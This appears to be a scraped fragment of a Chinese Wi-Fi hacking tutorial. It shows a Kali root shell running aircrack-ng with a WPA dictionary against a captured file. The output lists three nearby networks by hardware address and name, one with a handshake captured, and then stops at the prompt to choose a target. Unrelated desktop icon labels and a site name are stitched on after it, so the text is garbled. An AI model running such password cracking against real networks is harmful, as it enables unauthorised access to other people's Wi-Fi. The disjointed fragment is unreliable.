 zhoulili-01.kismet.netxml
root@kali:~# aircrack-ng sofia-01.cap -w /root/sofia/wifi-hack/dic/wpa专用.txt
Opening sofia-01.cap
Read 5370 packets.
# BSSID ESSID Encryption
1 00:5A:39:4D:87:50 zhouyao WPA (0 handshake)
2 00:16:78:44:27:8C GAOKE_44278c WPA (0 handshake)
3 C8:3A:35:5E:93:C0 Tenda_5E93C0 WPA (1 handshake)
Index number of target network ?
音乐
回收站
计算机
连接到服务器
backports-4.4-rc2-1
www.vuln.cn